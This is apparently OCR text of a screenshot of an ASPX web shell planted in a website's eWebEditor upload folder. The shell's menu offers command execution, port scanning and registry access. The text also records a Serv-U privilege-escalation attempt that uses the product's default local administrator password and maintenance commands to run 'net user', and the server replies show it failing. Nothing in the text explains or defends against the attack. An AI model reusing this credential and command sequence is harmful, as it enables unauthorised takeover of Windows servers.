 地址(D) http://010001-fd85sjfl.wlz.com/admin/Components/ewebeditor/UploadFile/img.aspx
192.168.37.145:80(010001-fd85sjfl.wlz.com)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
由于目标机器积极拒绝，无法连接。
Serv-U Exec >>
UserName : localadministrator PassWord : #l@$ak#.lk;0@P Port : 43958
CmdShell : cmd.exe /c net user Exploit
221 Serv-U FTP Server v6.4 for WinSock ready...
user localadministrator
331 User name okay, need password.
pass #l@$ak#.lk;0@P
530 Not logged in.
SITE MAINTENANCE
530 Not logged in.
-DELETEDOMAIN
-IP=0.0.0.0
PortNo=52521
530 Not logged in.
530 Not logged in.
530 Not logged in.
-SETDOMAIN
-Domain=BIN|0.0.0.0|52521|-1|1|0
-TZOEnable=0
TZOKey=